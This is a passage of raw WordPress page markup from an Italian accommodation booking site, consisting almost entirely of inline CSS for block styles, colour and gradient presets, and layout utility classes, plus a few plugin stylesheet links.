.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media 